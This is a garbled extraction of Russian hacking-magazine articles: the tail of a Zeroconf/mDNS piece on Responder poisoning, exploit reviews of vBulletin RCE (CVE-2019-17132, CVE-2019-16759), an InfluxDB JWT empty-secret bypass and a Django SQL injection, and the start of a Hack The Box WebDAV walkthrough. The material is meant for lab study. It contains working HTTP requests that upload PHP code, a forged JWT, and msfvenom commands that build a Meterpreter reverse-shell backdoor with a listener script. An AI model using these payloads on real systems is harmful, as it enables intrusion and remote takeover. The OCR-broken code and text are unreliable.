![](_page_23_Picture_542.jpeg)

Наконец, Avahi может слушать запросы по протоколам Zeroconf от других устройств, что позволяет вычислять девайсы фоново.

![](_page_23_Picture_543.jpeg)

Обе эти команды можно сочетать с --resolve, чтобы получить информацию об айпишниках и портах каждого девайса. Все устройства сети как на ладони! И конечно, нельзя не упомянуть, что **Nmap** поддерживает вычисление устройств Zeroconf с помощью скрипта broadcast-dns-service-discovery.

![](_page_23_Picture_47.jpeg)

Этот скрипт не включен в категорию default - его можно найти только B safe.

#### Немного об ограничениях

- Это работает только внутри локальной сети, так что нужно иметь к ней дос-ТУП.
- Большие корпоративные сети обычно сегментированы, поэтому потребуется опорная точка именно внутри интересующего тебя сегмента.
- $\cdot$  Есть много важных служб, которые не заявляют о себе через DNS-SD,  $$ такие устройства в большинстве случаев придется вычислять как-то иначе.
- Из-за того, что это широковещательные протоколы, нужно хорошенько подумать — позволяют ли твоя тактика и стратегия их использовать?

#### ЭКСПЛУАТАЦИЯ

Окей, вычисление устройств - это прикольно и все такое, но есть ли здесь что поэксплуатировать? Мы нашли связку принтеров и Apple TV - и?..

Во-первых, держи в уме, что продукты для домашней и небольшой офис-

ной сети, использующие Zeroconf, с высокой вероятностью имеют неправильные настройки и уязвимости. Один простой пример: если принтер аутентифицируется через LDAP-сервер, а у того стоит дефолтный пароль производителя, ты можешь захватить контроль над сервером, заставить принтер к нему обратиться и таким образом украсть LDAP-аттестат принтера. Этим способом можно довольно быстро угнать доменный аккаунт!

![](_page_23_Picture_58.jpeg)

#### **WWW**

Об угоне принтера с помощью LDAP-сервера есть отличный пост на GrimBlog.

Во-вторых, в плане безопасности Zeroconf похож на ARP: подразумевается, что локальная сеть - доверенная. Как мы уже убедились, Zeroconf не заботится о конфиденциальности: мы можем фоново прослушивать внутри сети все запросы типа DNS-SD. Аутентификации в Zeroconf тоже нет: любое устройство в сети может отозваться на запрос типа mDNS или DNS-SD. Следовательно, злоумышленник может, например, отвечать на запросы с опечатками в именах (реальный домен такое просто проигнорирует). А если запрос составлен корректно - попытаться обогнать ответ реального устройства и предложить службы, которых на самом деле не существует.

Если ты еще не знаком с Responder, то самое время познакомиться: это фантастический инструмент для спуфинга (отравления кеша) локальных сетей. Кроме mDNS, он умеет отправлять NetBIOS и LLMNR, что делает его идеальным орудием пентеста.

![](_page_23_Picture_63.jpeg)

#### **WWW**

рассмотрим небольшой пример Мы сейчас с использованием Responder, но, если тебе нужно больше деталей, советую пост на 4ARMED.

Запускаю Responder на машине, с которой буду атаковать.

![](_page_23_Picture_67.jpeg)

Responder ждет, пока какое-нибудь устройство в сети сделает запрос. Этот запрос я делаю с машины-жертвы: пытаюсь запросить айпишник своего макбука, но «случайно» опечатываюсь.

![](_page_23_Picture_69.jpeg)

Заметь: несмотря на опечатку в имени хоста, ответ я получаю. Логи Responder показывают, что это он ответил — и перенаправил жертву на атакующую машину.

#### [\*] [MDNS] Poisoned answer sent to 10.105.0.203 for name MehBok.local

А если жертва отправляет реальное и корректно написанное имя? В таком случае Responder пытается обогнать запрошенное устройство и ответить на запрос раньше. Вот, например, я пробиваю имя моего принтера.

![](_page_23_Picture_544.jpeg)

Первый результат — ответ реального принтера. Второй, пришедший почти на 1.2 секунды позже. — отравленный ответ от Responder. Большинство клиентов принимают только первый ответ и игнорируют все последующие, так что в нашем конкретном случае Responder не преуспел.

#### **ЗАКЛЮЧЕНИЕ**

Вообще Zeroconf — отличная и доступная технология. Скорее всего, ты уже используешь ее дома или на работе, даже если не отдаешь себе в этом отчет. Ну а пентестеры могут использовать Zeroconf для тихого или даже фонового вычисления устройств. В то время как сканирование через Nmap генерит кучу трафика и очень характерных примет, вычисление через Zeroconf занимает совсем мало трафика и походит на нормальную сетевую активность. К тому же отравление mDNS с помощью Responder — куда более надежный способ реализовать атаку посредника, чем то же отравление ARP. 고드

![](_page_24_Picture_1.jpeg)

КРИТИЧЕСКИЕ БАГИ

**B VBULLETIN, INFLUXDB** 

Сегодня мы поговорим сразу о нескольких уязвимостях. Одна из них была найдена в популярном форумном движке vBulletin и позволяет атакующему выполнять произвольный код, не имея никаких прав, - от такого безобразия его отделяет лишь один POST-запрос. Также я потреплю старичка Django в поисках SQL-инъекций и покажу, как работает обход авторизации в базе данных InfluxDB.

2019 год подходит к концу, все начинают усиленно готовиться к праздникам. Безопасники добивают свои последние аудиты, которые из года в год наваливаются в эту пору. Неудивительно - ведь фискальный год тоже подходит к концу, а бюджеты еще не до конца потрачены!

После таких плодотворных недель кругом начинается затишье, и это касается в том числе информационной безопасности. Не так много уязвимостей и активностей приходится на конец декабря и начало января. Поэтому сейчас самое время вспомнить баги, которые, возможно, остались незамеченными в течение года.

Они просты по своей сути, однако это не мешает им иметь критический статус. Одни дают возможность выполнить произвольный код, другие получить доступ к чувствительным данным или вовсе захватить полный доступ к системе. В этом году сильно досталось коммерческому форумному движку vBulletin: сразу несколько опасных багов было найдено в последних его версиях во второй половине года. С них и начнем.

#### RCE ЧЕРЕЗ ЗАГРУЗКУ АВАТАРА В VBULLETIN

Автор: Эджидио Романо (Egidio Romano aka EgiX)

Дата релиза: 4.10.2019

**CVE: CVE-2019-17132** 

#### Уязвимые версии: vBulletin  $\leq 5.5.4$

Чтобы более предметно разговаривать о найденной проблеме, нужно поднять стенд и посмотреть на нее поближе. Так как vBulletin - коммерческое приложение, я предлагаю тебе самостоятельно решить, каким образом его найти.

В качестве базы данных будем использовать MySQL, а в качестве веб-сервера — докер-контейнер на основе Debian.

docker run -d -e MYSQL\_USER="vb" -e MYSQL\_PASSWORD="EAQhaTXieg" -e MYSQL\_DATABASE="vb" --rm --name=mysql --hostname=mysql mysql/ mysql-server:5.7

docker run --rm -ti --link=mysql --name=websrv --hostname=websrv -p80 :80 debian /bin/bash

Устанавливаем стандартный набор из Apache2 и PHP.

apt update && apt install -y apache2 php nano php-mysqli php-xml php-gd

После этого можно запускать веб-сервер.

#### service apache2 start

Теперь устанавливаем vBulletin, я буду использовать версию 5.4.3.

![](_page_24_Picture_20.jpeg)

#### Установка vBulletin версии 5.4.3

По дефолту загруженные файлы хранятся в базе данных, такое поведение совместимо с эксплуатацией уязвимости. Поэтому сначала нужно зайти в настройки и поменять место хранения аватаров.

![](_page_24_Picture_738.jpeg)

**JBulletin** vBulletin 5.4.3 Latest version available: 5.5.5 Search **User Infractions User Picture Manager User Profile Fields User Ranks** Help<sub>(2</sub> Move Items from Database into File System **User Reputations** Images are currently being served from the database **User Titles** Avatar File Path  $\circled{3}$ **Paid Subscriptions** ./customavatars This file path should be readable AND writeable by your web server (usually chmod 0777) **Tagging** URL to avatars ☺ customavatars (Relative to your forum's core directory) **Avatars**  $\overline{\phantom{a}}$  $Go<sup>2</sup>$ **Reset** User Picture Storage Type **Post Icons**  $\Box$  $\times$ User Picture Manager- Forums - X  $+$ A Not secure | web.fh/admincp/  $\rightarrow$ C ÷ Site Home Page **Report Bug Messages Admin CP Get Support** Log Out **JBulletin** vBulletin 5.4.3 Latest version available: 5.5.5 Search **User Infractions User Picture Manager User Profile Fields User Ranks** Help $\bigcirc$ **Storage Type: User Pictures User Reputations** Þ **User Titles** Avatars are currently being served from the filesystem at ./customavatars **Paid Subscriptions** Help <sup>2</sup> **Tagging** Þ Move Items from File System into Database  $^{\circ}$ **Avatars** ▼ User Picture Storage Type Меняем место хранения загруженных аватаров пользователей в vBulletin

Загружается аватар через отправку запроса POST на /profile/upload-profilepicture.

#### POST /profile/upload-profilepicture HTTP/1.1

![](_page_24_Picture_739.jpeg)

Content-Disposition: form-data; name="profilePhotoFile"; filename="orange box.png" Content-Type: image/png

#### содержимое\_файла

---WebKitFormBoundary2V36WCZNIGxAuYwu Content-Disposition: form-data; name="securitytoken"

#### CSRF-TOKEH ---WebKitFormBoundary2V36WCZNIGxAuYwu--

Если здесь просто попытаться загрузить PHP-файл, то ничего не выйдет. Расширение файла определяется библиотекой, которая работает с картинками. Если переданный документ не будет картинкой, то скрипт просто прекратит свою работу с ошибкой not\_an\_image.

#### core/vb/library/user.php

true);

![](_page_24_Picture_740.jpeg)

После всех манипуляций вызывается updateAvatar с параметрами аватара **B \$filearray**.

Однако существует возможность напрямую вызвать этот метод API. Чтобы это сделать, нужно отправить запрос на эндпойнт ajax/api/user/updateAvatar. Если заглянуть в тело метода updateAvatar, то можно обнаружить любопытный участок кода.

#### core/vb/api/user.php public function updateAvatar(\$userid, \$avatarid, \$data = 4111:  $array()$ , \$cropped =  $false)$  $4112:$  $\{$  $\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}\cdot\phantom{0}$ if (\$useavatar) 4149:  $\{$ 4150: if (!\$avatarid) 4151:  $\{$  $4152:$  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ if (empty(\$data['extension'])) 4166:  $\{$ 4167: \$filebits = explode('.', \$data['filename']); 4168: \$data['extension'] = end(\$filebits); 4169: 4170: } 4171: \$userpic->set('extension', \$data['extension']); 4172:  $\dddot{\bullet}$  .  $$avatarfilename = "avatar{$userid}_{$avatar}$ 4182: revision}.{\$data['extension']}";  $\dddot{\bullet}$  .  $$avatarres = @fopen("$avatarpath/\$avatar$ 4186: filename", 'wb');  $\ddot{\bullet}$   $\ddot{\bullet}$ \$userpic->set('filename', \$avatarfilename); 4187: fwrite(\$avatarres, \$data['filedata']); 4188: @fclose(\$avatarres); 4189:

Здесь расширение берется из массива *\$data*, который можно просто передать в теле запроса. Оно будет иметь следующий вид:

#### userid=0&avatarid=0&data[extension]=<расширение\_файла>&data[filedata] =<содержимое\_файла>&securitytoken=<токен>

Когда *userid* установлен в ноль, скрипт выбирает текущего авторизованного пользователя, а avatarid, равный нулю, говорит, что нужно загружать аватар, а не удалять.

Вот мы и подобрались к самой сути уязвимости. vBulletin не проверят должным образом параметры data[extension] и data[fildeata], и это позволяет творить чудесные вещи. Например, установим расширение php, а в data[filedata] передадим простой PHP-код.

#### POST /ajax/api/user/updateAvatar HTTP/1.1

#### Content-Length: 65

Host: web.fh

Accept: application/json, text/javascript, \*/\*; q=0.01 X-Requested-With: XMLHttpRequest

Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Cookie: PHPSESSID=3551ckvqh94p8sj61v7a4rvkvq; np notices displayed=; lastvisit=1576635268; lastactivity=1576672162; sessionhash=d3c263 fa681b0b7cf8be74eab13aee6a

userid=0&avatarid=0&data[extension]=php&data[filedata]=<?php 47410b20c03dc8a4

- Look for: O O **a** Re **g** O Plain text ≛ 1 POST /ajax/api/user/updateAvatar HTTP/1.1
- 2 Host: web.fh 3 Content-Length: 65 4 Accept: application/json, text/javascript, \*/\*; q=0.01
- 5 Origin: http://web.fh 6 X-Requested-With: XMLHttpRequest 7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
- 8Cookie: PHPSESSID=3551ckvqh94p8sj61v7a4rvkvq; np notices displayed=; lastvisit=1576635268; lastactivity=1576672162; sessionhash=d3c263fa681b0b7cf8be74eab13aee6a 9 10 userid=0&avatarid=0&data[extension]=php&data[filedata]=<?php phpinfo(); 2>&securitytoken=1576672162-20c4434e90101a08780f3e0447410b20c03dc8a4

 $\blacktriangledown$ 

Response Headers Response Data View Page Structure Analysis

O O **a** Re **b O** Plain text

true

MINGW64:/d

Look for:

root@websrv:/var/www/html# ls -lia core/customavatars/ava\*<br>6575 -rw-r--r-- 1.www-data.www-data 19 Dec 18 12:31 core/customavatars/avatar2\_35.php<br>root@websrv:/var/www/html# \_

#### Загрузка PHP-скрипта как аватара через метод API /ajax/api/user/updateAvatar

Если сервер вернул true, то дело в шляпе, PHP-скрипт был создан. Чтобы узнать путь до него, нужно определить текущий avatarrevision. Это можно сделать, просто загрузив следом валидную картинку. Сервер вернет путь до файла вида

{"hascustom":1,"avatarpath":"customavatars\/avatar2\_36.png"}

Число после подчеркивания и будет текущей ревизией. Значит, предыдущая была на единицу меньше, так как она автоматически инкрементируется с каждой загрузкой. В моем случае это 35, а значит, путь до скрипта будет таким:

http://web.fh/core/customavatars/avatar2 35.php

Переходим по нему и видим информацию из phpinfo().

![](_page_24_Picture_741.jpeg)

Конечно же, существует эксплоит, который автоматизирует все действия и предоставляет интерфейс для выполнения команд в виде шелла. Нужно лишь указать логин и пароль пользователя форума.

![](_page_24_Picture_742.jpeg)

#### **RCE ЧЕРЕЗ ВИДЖЕТ В VBULLETIN**

#### Автор: неизвестен

Дата релиза: 24.9.2019 **CVE: CVE-2019-16759** 

**COMINGWATER** 

#### Уязвимые версии: vBulletin 5.0.0-5.5.4

Вторая уязвимость в vBulletin еще проще, но при этом гораздо опаснее.

Все потому, что эксплуатация не требует вообще никаких привилегий от атакующего.

B vBulletin, как и во всех современных CMS, существует система виджетов. Это небольшие кусочки кода, часто динамические, которые можно использовать при формировании контента на сайте. Один из таких виджетов - PHP. Как понятно из названия, он позволяет выполнять произвольный PHP-код и выводить его результаты на сайт.

![](_page_24_Picture_743.jpeg)

Замечательная вещь, вот только доступна она не одним администраторам, а любому пользователю, который отправит верный запрос к ajax/render/ widget\_php.

Все виджеты инициализируются при установке vBulletin. Информация о шаблонах и непосредственно самих виджетах записывается в таблицы **tem**plate и widget базы данных. Вот так выглядит интересующий нас widget\_php.

![](_page_24_Picture_744.jpeg)

Содержимое шаблона формируется при парсинге XML-файла во время установки vBulletin.

Шаблон виджета widget php в таблице template

![](_page_24_Picture_745.jpeg)

#### core/install/vbulletin-style.xml

<template name="widget\_php" templatetype="template" date= 65182: "1452807873" username="vBulletin Solutions" version="5.2.1 Alpha 2">< ![CDATA[<vb:if condition="empty(\$widgetConfig) AND !empty(\$widget instanceid)">

![](_page_24_Picture_746.jpeg)

65207: </div>]]></template>

Обрати внимание на строки 65 198-65 200. Если параметр **code** не пустой и в настройках vBulletin не отключено выполнение PHP-кода (а по дефолту именно так оно и есть), то вызывается функция evalCode.

#### includes/vb5/frontend/controller/bbcode.php<br>213: function evalCode(\$code)

![](_page_24_Picture_747.jpeg)

Эта функция выполняет переданный ей код на РНР и возвращает результат. Все, что нужно, чтобы проэксплуатировать уязвимость, - это передать на эндпойнт ajax/render/widget\_php необходимые конструкции в widget-Config['code'].

![](_page_24_Picture_748.jpeg)

 $\mathbf{v}$ 

![](_page_24_Picture_749.jpeg)

В ответе сервера получаем результат выполненных команд. Это настолько нелепо, что сильно напоминает обычный бэкдор, который не очень-то и пытались скрыть. Либо это досаднейший недосмотр разработчиков. В продуктах такого калибра, как vBulletin, подобного происходить не должно.

#### ОБЗОР ЭКСПЛОИТОВ KPИТИЧЕСКИЕ БАГИ В VBULLETIN, INFLUXDB **IN DJANGO**

#### ОБХОД АУТЕНТИФИКАЦИИ В INFLUXDB

Автор: неизвестен Дата релиза: 27.3.2019

**CVE: Het** 

Уязвимые версии: все версии всех основных веток (1.6, 1.7, 1.8), выпущенные до 2 апреля 2019 года

Давай немного отдохнем от РНР и переключимся на что-нибудь другое. На очереди база данных InfluxDB.

Это кросс-платформенное опенсорсное решение для хранения временных рядов, так называемая time series database (TSDB). Она полностью написана на языке Go, не требует внешних зависимостей и чаще всего используется для хранения больших объемов данных с метками времени. Это, например, данные мониторинга, метрики приложений и показатели датчиков ІоТ.

Синтаксис запросов InfluxDB чем-то похож на SQL. В целом это не такой уж и редкий гость в корпоративной среде, мне частенько попадаются инстансы во время аудитов.

Для начала запустим докер-контейнер с уязвимой версией БД. При этом я сразу указываю администратора и его пароль.

#### docker run --rm -d -p8086:8086 -e INFLUXDB\_HTTP\_AUTH\_ENABLED=true -e DB\_DB=sample influxdb:1.7.5

По дефолту интерфейс доступен на порте 8086.

База данных поддерживает аутентификацию при помощи токенов JWT. Заглянем в сорцы.

#### influxdb-1.7.5/services/httpd/handler.go

1553: func authenticate(inner func(http.ResponseWriter, \*http.Request , meta.User), h \*Handler, requireAuthentication bool) http.Handler { return http.HandlerFunc(func(w http.ResponseWriter, r \*http.  $1554:$ Request) {

![](_page_25_Picture_425.jpeg)

Если внимательно посмотреть, то нет никакой проверки, что SharedSecret не пуст. А это значит, что атакующему для авторизации достаточно передать строку нулевой длины в качестве секрета и валидное имя пользователя. Давай проверим это. Сгенерировать данные можно, например, на jwt.io.

![](_page_25_Picture_426.jpeg)

Теперь просто отправляем полученную строку в хидере Authorization вместе с необходимым запросом. Я пробую выполнить **SHOW users**.

POST /query HTTP/1.1 Host: influx.fh:8086 Accept: \*/\* Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2 VybmFtZSI6ImFkbWluIiwiZXhwIjoxNTc3MjM5MDIyfQ.x-gfOaWUKs9GBqhF5

#### p3MPYvQ5WhqNzxTT1E1YpM8n\_E

![](_page_25_Picture_427.jpeg)

 $\{\texttt{"results":}[\{\texttt{"statement\_id":0",\texttt{"series":}[\{\texttt{"columns":}[\texttt{"user",\texttt{"admin"}],\texttt{"values":}[\{\texttt{"admin"},\texttt{true}]\}\}]\}]$ 

Обход аутентификации в InfluxDB при помощи пустой переменной shared-secret

Вуаля, сервер возвращает результаты запроса, а значит, авторизация была успешно пройдена.

Такого, разумеется, быть не должно, и разработчики уже выпустили патч, который добавляет необходимые проверки. Проблему усугубляло еще и то, что на момент публикации уязвимости в официальной документации Authentication and authorization не было никакого упоминания ни о shared-secret, ни о том, насколько опасно оставлять его пустым. Сейчас справочная страница обновлена и такой раздел уже существует, да и сама система теперь автоматически отключает аутентификацию этим способом, если указан пус-TOЙ shader-secret.

#### **SQL-ИНЪЕКЦИЯ В DJANGO**

Автор: Сейдж Абдулла (Sage M. Abdullah) Дата релиза: 8.9.2019

**CVE: CVE-2019-14234 Уязвимые** 

#### **версии:** в ветке Django 1.11 все версии до в 2.1 до 2.1.11 и в 2.2 до 2.2.4

Теперь переключимся на Python, а именно фреймворк Django, который довольно редко мелькает в рассылках по информационной безопасности. Сначала займемся тестовым окружением. Здесь за нас уже все сделали ребята из vulhub. Клонируй их репозиторий и отправляйся в папку CVE-2019-14234. В ней ты найдешь все, что нужно. Запустить готовый стенд можно парой команд.

 $1.11.23,$ 

#### docker-compose build docker-compose up -d

![](_page_25_Picture_428.jpeg)

На борту последняя уязвимая версия Django из ветки 2.2 - 2.2.3, а также необходимые данные. После развертывания окружения веб-сервер будет доступен на 8000-м порте.

![](_page_25_Picture_35.jpeg)

Первым делом идем в админку и авторизуемся как **admin:a123123123**. Здесь

есть несколько коллекций. Поле detail является экземпляром класса JSON-Field.

#### vuln/migrations/0001\_initial.py 04: from django.contrib.postgres.fields import JSONField

![](_page_25_Picture_429.jpeg)

#### vuln/models.py

![](_page_25_Picture_430.jpeg)

Как видишь, в качестве базы данных используется Postgres. Данные в нее были импортированы из файла collection.json.

#### docker-entrypoint.sh

6: wait-for-it.sh -t 0 db:5432 -- echo "postgres is up"  $7:$ 8: python manage.py migrate 9: python manage.py loaddata collection.json

#### collection.json  $Q1 \cdot T$

![](_page_25_Picture_431.jpeg)

![](_page_25_Picture_432.jpeg)

Конструкция с двумя нижними подчеркиваниями (shallow key) говорит Django о том, что нужно выполнить расширенную фильтрацию данных. Например, требуется выбрать записи, которые содержат тег django. В этом поможет конструкция вида detail\_tags\_contains.

![](_page_25_Picture_433.jpeg)

Эта конструкция парсится и трансформируется в запрос к базе данных. В терминологии Django \_\_tags - это transform, a \_\_contains это lookup. Первое говорит, где нужно искать (в каком поле), а второе каким образом выполнять сравнение с переданными значениями.

#### /django-2.2.3/django/db/models/lookups.py 013: class Lookup:  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$

#### 129: class Transform(RegisterLookupMixin, Func):

Tak как JSONField - это специальный тип данных в Postgres, то для корректной работы с ним нужно было изменить логику обычных transform и lookup. И если lookup практически не изменился, то transform - кардинально. Посмотрим на имплементацию метода get\_transform.

#### /django-2.2.3/django/contrib/postgres/fields/jsonb.py

![](_page_25_Picture_434.jpeg)

if transform: 55 : return transform  $56:$ return KeyTransformFactory(name)  $57:$ 

В конечном счете модель должна сгенерировать SQL-запрос. За это отвечает метод as sql.

#### /django-2.2.3/django/contrib/postgres/fields/jsonb.py 094: class KeyTransform(Transform):  $ononton - 1$  $\overline{A}$

![](_page_25_Picture_435.jpeg)

Как видно из кода, если я передам одинарную кавычку в названии ключа, который нужно искать в объекте JSON, то разорву конкатенацию строки и нарушу логику запроса.

![](_page_25_Picture_61.jpeg)

SELECT COUNT(\*) AS "\_\_count" FROM "vuln\_collection" WHERE ("vuln\_c ollection"."detail" -> 'ta'gs')  $@>$  %s')

Здесь уже можно применять обычные техники эксплуатации SQL-инъекций, а так как это Postgres, то существует возможность раскрутить ее до выполнения произвольного кода.

Аналогичную проблему можно наблюдать в реализации HStoreField.

#### /django-2.2.3/django/contrib/postgres/fields/hstore.py 14: class HStoreField(CheckFieldDefaultMixin, Field):

![](_page_25_Picture_436.jpeg)

На этом мы и закончим. Впереди новый год и, можно не сомневаться, новые баги! $\Xi$ 

![](_page_26_Picture_1.jpeg)

![](_page_26_Picture_2.jpeg)

![](_page_26_Picture_641.jpeg)

![](_page_26_Picture_642.jpeg)

#### OTTAYUBAEM UCKYCCTBO PIVOT-ING HA BUPTYAJIKAX C HACK THE BOX

Умение пользоваться техникой pivoting проброса трафика к жертве (и обратно) через промежуточные хосты - жизненно важный скилл для этичного хакера, он припри тестировании на проник-ГОДИТСЯ любой корпоративной **НОВЕНИЕ** сетки. В этой статье мы превратим прохождение двух несложных виртуалок с Hack The Box в полезную шпаргалку по проксированию соединений во время пентеста.

![](_page_26_Picture_7.jpeg)

администратор

snovvcrash@protonmail.ch

На заре становления Hack The Box как онлайн-площадки для тренировки вайтхетов в списке машин значились две виртуалки: Grandpa (IP: 10.10.10.14) и Granny (IP: 10.10.10.15). Обе эти машины нацелены на эксплуатацию уязвимостей WebDAV (набора дополнений для HTTP), и стратегии захвата их root-флагов практически не отличаются друг от друга.

Поэтому, чтобы разнообразить прохождения, мы сначала быстро рассмотрим, как можно взломать каждый из хостов по отдельности, а после этого превратим один из них в шлюз, через который атакуем второй хост.

#### **GRANNY**

Первой мы будем проходить виртуалку Granny. Эта машина достаточно проста (рейтинг сложности - 3,4 балла из 10), однако, как по мне, она максимально приближена к случаям из реальной жизни (по крайней мере там, где не следят за обновлениями ПО). Недаром именно такие тачки часто попадаются на сертификации OSCP в лайтовой ценовой категории.

![](_page_26_Figure_12.jpeg)

#### Разведка

Для начала сканируем порты и исследуем найденные сервисы.

#### **Nmap**

Сканирование Nmap я провожу в два этапа: поверхностное (только SYNпакеты, без скриптов) и точечное по найденным портам (с задействованием скриптового движка NSE и определением версий сервисов).

![](_page_26_Picture_643.jpeg)

Видим только один открытый порт - 80-й, веб. Узнаем, кто там живет.

root@kali:~# nmap -n -Pn -sV -sC -oA nmap/granny-version 10.10.10.15 p80 root@kali:~# cat nmap/granny-version.nmap STATE SERVICE VERSION **PORT** 80/tcp open http Microsoft IIS httpd 6.0 http-methods: Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT | http-server-header: Microsoft-IIS/6.0 | http-title: Under Construction http-webdav-scan: Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH WebDAV type: Unknown Server Date: Sat, 21 Dec 2019 18:04:11 GMT Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK Server Type: Microsoft-IIS/6.0 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Итак, что у нас есть? Веб-сервер Microsoft IIS, версия 6.0. Если спросить Google, что он знает об этой ревизии IIS, то он сдаст «мелкомягких» с потрохами: Windows Server 2003.

![](_page_26_Picture_644.jpeg)

Информации об архитектуре Windows у нас нет, поэтому пока будем считать, что это х86, ибо они были более распространены в свое время. Также скрипт http-webdav-scan.nse оповестил нас об установленном наборе HTTP-расширений WebDAV. В общем, все намекает на то, что нам суждено отправиться на исследование веба.

![](_page_26_Picture_23.jpeg)

#### **WWW**

Если параметры, передаваемые сканеру, кажутся неочевидными, рекомендую обратиться к прохождению машины CTF - там они описаны более подробно.

#### Веб

Изучим 80-й порт с разных углов: от простого браузера до специальных утилит для работы с WebDAV.

#### Общие сведения

На главной странице веб-сервера (http://10.10.10.15/) — заглушка.

![](_page_26_Figure_30.jpeg)

Браузер оказался немногословен, поэтому постараемся расширить список наших знаний о системе заголовками HTTP-хедеров.

![](_page_26_Picture_32.jpeg)

В заголовках ожидаемо присутствует информация о том, что используется ASP.NET. Держи в голове две базовые схемы, когда речь заходит о стеке технологий веб-разработки:

• LAMP = Linux + Apache + MySQL + PHP

 $\cdot$  WISA = Windows + IIS + SQL Server + ASP.NET

В нашем случае, так как речь идет о Windows, платформа ASP.NET выступает в роли альтернативы РНР. А это значит, что именно этот компонент стека будет средой для создания полезной нагрузки бэкдора, и было бы неплохо найти способ доставки на сервер файлов с расширением asp/aspx.

#### **WebDAV**

Надстройки WebDAV привносят дополнительные методы в дефолтный набор НТТР-запросов. Один из них - метод MOVE, который позволяет перемещать (грубо говоря, переименовывать) файлы на сервере. Идея нашего злодеяния довольно проста: загрузить на веб-сервер легитимный файл и переименовать его в исполняемый, изменив расширение на asp или aspx. Таким образом мы обойдем черный список из типов файлов, которые нельзя было загрузить изначально. Эта уловка стара как мир, а в основе ее лежит небезопасная настройка веб-сервера (OSVDB-397), доверяющая метод PUT кому угодно.

![](_page_26_Picture_39.jpeg)

#### **INFO**

Для классификации угрозы безопасности я воспользовался нотацией OSVDB. OSVDB (Open Sourced Vulnerability Database) - опенсорсная база данных уязвимостей, которая в апреле 2016 года прекратила свое существование. Однако здесь нам на помощь пришел агрегатор ИБ-контента Vulners, который впитал в себя, в частности, и эту базу данных. Подробнее почитать о нем можно в статье «Vulners - Гугл для хакера. Как устроен лучший поисковик по уязвимостям и как им пользоваться».

Для взаимодействия с WebDAV есть несколько удобных инструментов командной строки, которыми мы и воспользуемся.

Сначала исследуем состояние безопасности с помощью davtest. К сожалению, эта утилита не позволяет указать прокси-сервер, чтобы посмотреть, какие именно запросы были отправлены, поэтому мы поступим хитро: запустим Burp Suite, перейдем на вкладку Proxy → Options и добавим еще один листенер 10.10.10.15:80 на интерфейс loopback.

Burp Project Intruder Repeater Window Help Dashboard | Target Proxy Tintruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options | User options Intercept | HTTP history | WebSockets history  $\|$  Options

![](_page_26_Picture_645.jpeg)

Теперь я могу натравить davtest на localhost точно так же, как на 10.10.10.15, и все запросы полетят через проксю Burp.

![](_page_26_Picture_646.jpeg)

Несмотря на то что, по мнению davtest, все попытки загрузить какой-либо файл на сервер провалились, мы можем открыть историю Burp и посмотреть, что же на самом деле произошло.

![](_page_26_Picture_647.jpeg)

История HTTP-запросов Burp Suite

Как видно из скриншота, разные запросы PUT получили разные ответы веб-сервера:

• при попытке загрузить файл с расширением aspx - категорический запрет (403);

- для файлов .asp, .cgi, .shtml неопределенное поведение (404, не уве
	- рен, почему IIS выбрал именно эту ошибку);
- для всего остального конфликт загрузки (409).

Последняя ошибка привлекла мое внимание, потому что встречается она не так часто и связана в основном с конфликтами версий загружаемого и существующего на сервере файлов.

«Этой ошибке здесь не место», — подумал я и посмотрел внимательнее на тело запроса загрузки простого текстового файла.

#### PUT /localhost/davtest evilhacker.txt HTTP/1.1  $TF \cdot deflate, gzin; a = 0.3$

![](_page_26_Picture_648.jpeg)

TXT put via davtest

Вся проблема в том, что davtest попытался загрузить эти файлы в несуществующий каталог /localhost. Еще раз открыв историю HTTP, я увидел запрос MKCOL на создание директории, который также провалился с ошибкой 409. Выглядел он так.

![](_page_26_Picture_649.jpeg)

Как нетрудно догадаться, проблема заключается в попытке создать вложенный каталог /DavTestDir\_evilhacker внутри несуществующего родителя /localhost. Не знаю, умеет ли так делать WebDAV в принципе (смотреть спецификацию было лень; может, в комментариях подскажут), но, если попробовать создать одноуровневую директорию /localhost, она успешно появится, и все встанет на свои места.

![](_page_26_Picture_650.jpeg)

Создание каталога /localhost в Burp Suite

![](_page_26_Picture_65.jpeg)

После этого текстовый файл успешно загрузился, а это означает, что наш план в силе и можно приступать к генерации полезной нагрузки.

#### Шелл от имени NT AUTHORITY\NETWORK SERVICE

Теперь у тебя есть несколько вариантов выбора полезной нагрузки, и все зависит только от конечной цели твоего проникновения в систему.

- Например, если ты точно знаешь, где лежит то, что тебе нужно, и для доступа хватит базовых привилегий в системе, то можно ограничиться простым веб-шеллом, взаимодействовать с которым можно прямо из браузеpa.
- Если же тебе нужно внимательнее осмотреться на хосте, тогда твоим выбором может стать тот же самый веб-шелл в связке с пейлоадом на PowerShell, что в итоге дарует тебе реверс-шелл.
- Ну а если твоя цель полный захват контроля над тачкой с эскалацией привилегий до админа, тогда Meterpreter — твой путь.

Конечно, мы выберем последний вариант.

#### Генерация пейлоада

С помощью msfvenom создадим бэкдор с полезной нагрузкой Meterpreter для 32-битной версии Windows в формате aspx.

#### root@kali:~# msfvenom -p windows/meterpreter/reverse\_tcp -a x86 --platform win LHOST=10.10.14.10 LPORT=31337 -f aspx > meterpreter/m.aspx

Далее я создам скрипт автозапуска слушателя Metasploit, чтобы не вводить команды каждый раз вручную в консоли MSF.

#### # meterpreter/1.rc

use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse\_tcp

set LHOST tun0

set LPORT 31337

set ExitOnSession false exploit -j -z

#### cadaver

В Kali есть инструмент с жутковатым названием cadaver (то есть «труп») это консольный WebDAV-клиент, который облегчает взаимодействие с Web-DAV из командной строки.

Я скопирую сгенерированный в msfvenom бэкдор в текстовый файл m.txt, загружу его на сервер и переименую в т.аsрх в интерактивной сессии саdaver.

